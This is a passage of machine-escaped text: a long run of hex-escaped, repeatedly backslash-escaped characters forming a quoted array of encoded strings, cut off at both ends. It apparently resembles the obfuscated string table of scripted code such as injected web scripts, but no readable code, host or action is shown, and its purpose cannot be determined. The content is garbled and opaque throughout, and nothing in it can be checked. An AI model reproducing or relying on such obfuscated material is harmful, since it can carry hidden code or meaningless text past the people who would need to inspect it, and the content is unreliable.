x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\